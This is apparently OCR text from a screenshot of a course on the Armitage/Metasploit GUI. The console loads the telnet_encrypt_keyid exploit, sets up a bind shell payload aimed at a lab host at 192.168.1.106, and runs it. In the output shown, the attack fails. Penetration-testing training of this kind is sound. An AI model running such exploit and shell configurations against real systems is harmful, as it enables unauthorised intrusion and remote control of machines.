 Applications Places armitage-ArmitageMain Fri 00:52 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.106
Console X nmap X exploit X
msf > use exploit/linux/telnet/telnet_encrypt_keyid
msf exploit(linux/telnet/telnet_encrypt_keyid) > set TARGET 0
TARGET => 0
msf exploit(linux/telnet/telnet_encrypt_keyid) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(linux/telnet/telnet_encrypt_keyid) > set LHOST 192.168.1.107
LHOST => 192.168.1.107
msf exploit(linux/telnet/telnet_encrypt_keyid) > set LPORT 23670
LPORT => 23670
msf exploit(linux/telnet/telnet_encrypt_keyid) > set RPORT 23
RPORT => 23
msf exploit(linux/telnet/telnet_encrypt_keyid) > set RHOST 192.168.1.106
RHOST => 192.168.1.106
msf exploit(linux/telnet/telnet_encrypt_keyid) > exploit -j
[*] Exploit running as background job 6.
[*] Started bind handler
[*] 192.168.1.106:23 - Brute forcing with 1 possible targets
[*] 192.168.1.106:23 - Trying target Red Hat Enterprise Linux 3 (krb5-telnet)...
[-] 192.168.1.106:23 - Exploit aborted due to failure: unknown: This system does not support encryption
Packt
Udemy
msf exploit(linux/telnet/telnet_encrypt_keyid) >